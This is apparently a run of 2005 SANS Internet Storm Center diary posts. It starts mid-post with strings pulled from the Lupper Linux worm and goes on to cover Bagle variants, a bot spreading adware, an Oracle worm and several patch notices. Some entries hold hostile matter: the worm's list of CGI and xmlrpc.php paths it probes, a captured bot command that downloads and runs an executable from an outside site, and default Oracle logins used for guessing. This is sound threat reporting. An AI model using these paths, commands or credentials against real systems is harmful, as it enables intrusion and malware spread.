/blogs/xmlsrv/xmlrpc.php
/blog/xmlsrv/xmlrpc.php
/blogtest/xmlsrv/xmlrpc.php
/b2/xmlsrv/xmlrpc.php
/b2evo/xmlsrv/xmlrpc.php
/wordpress/xmlrpc.php
/phpgroupware/xmlrpc.php
/cgi-bin/includer.cgi
/scgi-bin/includer.cgi
/includer.cgi
/cgi-bin/include/includer.cgi
/scgi-bin/include/includer.cgi
/cgi-bin/inc/includer.cgi
/scgi-bin/inc/includer.cgi
/cgi-local/includer.cgi
/scgi-local/includer.cgi
/cgi/includer.cgi
/scgi/includer.cgi
/hints.pl
/cgi/hints.pl
/scgi/hints.pl
/cgi-bin/hints.pl
/scgi-bin/hints.pl
/hints/hints.pl
/cgi-bin/hints/hints.pl
/scgi-bin/hints/hints.pl
/webhints/hints.pl
/cgi-bin/webhints/hints.pl
/scgi-bin/webhints/hints.pl
/hints.cgi
/cgi/hints.cgi
/scgi/hints.cgi
/cgi-bin/hints.cgi
/scgi-bin/hints.cgi
/hints/hints.cgi
/cgi-bin/hints/hints.cgi
/scgi-bin/hints/hints.cgi
/webhints/hints.cgi
/cgi-bin/webhints/hints.cgi
/scgi-bin/webhints/hints.cgi
/dev/null
Error: %s
Insufficient memory
%d.%d.%d.%d
Unable to execute command
127.0.0.1
Size must be less than or equal to 9216
Cannot packet local networks
<Update 1>
Luke has done a quick analysis of the assembly code of lupii and reveals that it listens and communicates on UDP/7111 in the "audp_listen" function (confirmed with netstat). Assembly segment below:
804bca5: 68 c7 1b 00 00 push $0x1bc7
804bcaa: 68 40 4b 05 08 push $0x8054b40
804bcaf: e8 5b e1 ff ff call 8049e0f <audp_listen>
Note that $0x1bc7 (the first argument) is 7111 in decimal. Thus, activity on this port may be indicative of infection.
Checking on port 7111, it happens that there is a spike recently too (UDP on 3 Nov 05).
http://isc.sans.org/port_details.php?port=7111
</Update 1>
<Update 2>
Another reader has another finding that it listens on UDP 7222 instead:
1. Runs on RedHat Enterprise Workstation 4.
2. Opens up udp:7222.
3. Exchanges some info with <IP_address_of_the_reporting_host> over udp 7222.
4. Remains active in the background.
5. Starts a SYN scan to port 80 on random destinations, this particular example it used a class A address, keeping the first 2 octets unchanged and changing just the last 2 octets of the address, in order from X.Y.0.0 to X.Y.z.w.
6. It doesn't seem to be downloading anything from the Internet.
7. It tries several ways to infect the scanned system, all are based on CGI command execution/code injection: awstats.pl, webhints, xml-rp for php etc.
A check on the md5sum on the two lupii copies received, the md5sum are different. Thus, it could be another variant.
md5sum c9cd7949a358434bfdd8d8f002c7996b: listen on UDP 7111
md5sum df0e169930103b504081aa1994be870d: listen on UDP 7222
md5sum 31a1920b320cd52f684ffb984ef2b05a: listen on UDP 7222
BTW the reader points out that "lupii" means in Romanian "The Wolves".
</Update 2>
<Update 3>
Antivirus vendors are starting to come out with signatures to detect this malware:
Symantec - Linux.Plupii
McAfee - Linux/Lupper.worm
CA - Linux/Lupper.A; Linux/Lupper.B
ClamAV - Exploit.Linux.Lupii (Scan result from Virus Total)
Kaspersky - Exploit.Linux.Small.x (Scan result from VirusTotal)
Thanks to Juha-Matti for pointing this out.
</Update 3>
You can find the details of the vulnerability at:
http://www.gulftech.org/?node=research&article_id=00088-07022005
http://www.securityfocus.com/bid/14088/
http://secunia.com/advisories/15852/
For a list of vulnerable applications, please refer to:
http://www.securityfocus.com/bid/14088/info
http://www.osvdb.org/17793
If you are running a vulnerable version, you are advised to upgrade immediately:
http://www.securityfocus.com/bid/14088/solution
If you are running Snort, the Snort ID is 3827 (WEB-PHP xmlrpc.php post attempt).
Thanks to Keith, Morten, Luke and many many other readers for their submission and sharing.
We will post updates when available. If you have any new findings or experience the same attack, do send us a note at our contact page.
0 Comments
ClamAV 0.87.1 released, fixes multiple security vulnerabilities
A new version of ClamAV, 0.87.1, has been released. It addresses several security vulnerabilities.
The most critical one allows remote attackers to execute arbitrary code by supplying a malformed file to vulnerable ClamAV installations. The specific flaw is in the part which unpacks executable files compressed with FSG packer v1.33.
Besides this, the released version also fixes two DoS vulnerabilities published by iDefense.
Since ClamAV is often used to scan e-mail attachments on gateways (and therefore practically any user can send a malicious file which will be parsed by the gateway), although we have not yet had reports about exploits for this vulnerability, you should be proactive and install the new version.
The latest version can be downloaded from http://prdownloads.sourceforge.net/clamav/clamav-0.87.1.tar.gz?download
0 Comments
New version of QuickTime (7.0.3)
They also affect both QuickTime on Mac OS X (v10.3.9 or later) and Microsoft Windows 2000, XP.
QuickTime 7.0.3 can be installed via Software Update preferences or downloaded from Apple downloads (http://www.apple.com/support/downloads/quicktime703.html).
For more information visit http://docs.info.apple.com/article.html?artnum=302772.
0 Comments
F-Prot Anti-Virus Scanning Engine Bypass
I haven't seen a vendor advisory or fix yet so its unknown what versions/platforms may be affected and the url for Thierry Zoller's site is not resolving for me. We'll post updates here as more info becomes available.
http://securitytracker.com/alerts/2005/Nov/1015148.html
Vendors and users need to be really careful about making assumptions their networks are secure based upon a single application. Diversity and layers are a goodness.
Other recent bypass issues:
WebRoot Desktop Firewall:
http://secwatch.org/advisories/1011804
Sophos:
http://www.securitytracker.com/alerts/2005/Oct/1015025.html
Symantec:
http://www.securitytracker.com/alerts/2005/Oct/1015027.html
Kaspersky:
http://www.securitytracker.com/alerts/2005/Oct/1015024.html
Zone-Alarm:
http://www.net-security.org/vulnerability.php?id=20275
http://download.zonelabs.com/bin/free/securityAlert/35.html
0 Comments
New DNS modifying malcode
It is likely that this is just the beginning. Today's target is paypal tomorrows could be anything.
Changing a hosts DNS server is more powerful and flexible than modifying its host file. It is possible for the "attacker" to then make any DNS entry they want and never have to visit the target host again, providing a central place to work on all the "attackers" compromised hosts.
One strategy to thwart this is to run internal DNS servers and limit outbound UDP port 53 traffic to only hosts that need it and then only to trusted DNS server addresses such as you ISPs DNS servers (if you trust them).
Of course the executable that generates this is currenly being circulated by email supposedly from PayPal. I expect this to change soon and show up in copycat format on other emails and over web delivery also.
Dan Goldberg
MADJiC Consulting, Inc
dan at madjic dot net
0 Comments
Cisco IOS Security Advisory
Today Cisco released an advisory regarding IOS Head-based Overflow Vulnerability in System Timers. TIt can be found here. Some users wrote to us asking about rush to upgrade the routers. In the words of one of our handlers, a brief explanation is that "this is related to the ipv6 vulnerability that cisco released patches for midyear AND the mike lynn black hat breifing which exploited that vulnerability and a timer vulnerability."
-------------------------------------------------------------
Handler on Duty: Pedro Bueno (pbueno //%// isc. sans. org)
0 Comments
Malware Analysis Quiz IV
If you missed the previous ones, it is still time to start...!:)
Check it here!
------------------------------------------------------------
Handler on Duty: Pedro Bueno ( pbueno //%// isc. sans. org)
0 Comments
6 bagle versions in 1 day
:"The Bagles are continuing to come in. We've detected 6 new variants so far, and just released an urgent update. The first 2 - 3 variants were agressively spammed. The others have been placed on sites and will be downloaded to victim machines. It's the latest move to keep the botnet up and running."
So, check your virus def and try to get the newest one asap.
--------------------------------------------------------------
Handler On Duty: Pedro Bueno ( pbueno //%// isc. sans. org)
0 Comments
Botnets and Adwares-Spywares connection
I am sure you already know about botnets, right? Ok, I am quite sure that you also know that one of the purposes of the botnets, besides all the nice stuff written by our Handler Mike Poor in his diary Big Business surrounding Internet Fraud , is to spread malware, right? Ok (again), today I would like to show you how the botnets are also spreading adware/spyware softwares. As the bot is remotely controlled by the botnet owner, it can do anything...
While investigating a bot today, I found this instruction to the bot:
:MySQL 332 USA|xxxxxxx #c :xdownload32 http://news-affairs.com/ysb.exe c:\ysb.exe 1
This instruction told to my bot to download the ysb.exe 'software' to my computer and open it, as the next messages can show:
#c :[DOWNLOAD]: Downloading URL: http://news-affairs.com/ysb.exe to: c:\ysb.exe.
#c :[DOWNLOAD]: Downloaded 67.3 KB to c:\ysb.exe @ 33.6 KB/sec.
#c :[DOWNLOAD]: Opened: c:\ysb.exe.
As soon as it downloaded it oppened it, this window came up:
This 'software' is recognized by some AV at VirusTotal as a downloader or ISTbar.
Nice points from the License Agreement:
9. OTHER SOFTWARE. You allow that third party software may be installed in the Software and the Integrated Search Technologies shall not be liable to anyone with respect to such third party software.
16. UPDATES. You grant Integrated Search Technologies permission to add/remove features and/or functions to the existing Software and/or Service, or to install new applications or third party software, at any time, in its sole discretion with or without your knowledge and/or interaction. By doing so, you agree to the terms of the new applications. You also grant Integrated Search Technologies permission to make any changes to the Software and/or Service provided at any time.
Ok, ok...old stuff, but always nice to know how these things suddenly appears in your computer...:)
------------------------------------------------------------------
Handler on Duty: Pedro Bueno
0 Comments
Sample needed - of Spybot.ZIF, which scans for vulnerable Cisco Routers
If anyone catches a sample of this one please upload it through our contact page. Thanks!
0 Comments
New Bagle variants
We have received numerous reports of new Bagle variants being spammed. They look typical for this family of worms – empty message body with a ZIP file in the attachment.
Some of them don't have any subject and the sender name will be same as the recipient name with (sometimes) random domain appended.
Some names that have been used are:
Max.zip
Business_dealing.zip
Text_sms.zip
Health_and_Knowledge.zip
The_new_prices.zip
Info_prices.zip
MD5 sums of some variants are:
8275444ac2caac4b90bfd07d0b2b17be t_535475.exe
18ae7a2fa4dbbf703c3ae157f224186a text.exe
In the archive there is an executable which, when executed, copies itself to %sysdir%\hloader_exe.exe and drops another DLL header_dll.dll. It also creates an entry in the registry key HKLM/Software/Microsoft/Windows/CurrentVersion/Run named auto__hloader__key.
Thanks to Mike S, Sean K and others for submitting samples and information about these worms.
0 Comments
Oracle Worm Proof-of-concept
The worm uses the UTL_TCP package to scan for remote Oracle databases on the same local network. Upon finding another database, the SID is retrieved and the worm uses several default username and password combinations to attempt to login to the remote database. Currently, the default/username password list includes:
- system/manager
- sys/change_on_install
- dbsnmp/dbsnmp
- outln/outln
- scott/tiger
- mdsys/mdsys
- ordcommon/ordcommon
In its current state, the worm isn't a terribly significant threat. However, is can be treated as an early warning sign for future variants of the worm that include additional propagation methods. Oracle DBA's can take several actions to mitigate the effect of this worm and possible future variants:
- Change the Oracle listener from the default port of TCP/1521 (and set a listener password while you are at it)
- Drop or lock default user accounts if possible. Ensure all default accounts do not use default passwords.
- Revoke PUBLIC privileges to the UTL_TCP, UTL_INADDR packages.
- Revoke CREATE DATABASE LINK privileges granted to users who do not need to link to remote databases, including the CONNECT role.
http://www.red-database-security.com/advisory/oracle_worm_voyager.html
http://www.petefinnigan.com/weblog/archives/00000606.htm
If you are concerned or interested about Oracle security issues, a wonderful resource for keeping current is Pete Finnigan's blog at www.petefinnigan.com/weblog/. I make it a point to check Pete's blog every day and I'm never disappointed.
0 Comments
Mac OS X security updates
OS X 10.4.3 can be downloaded from http://www.apple.com/support/downloads/
0 Comments




0 Comments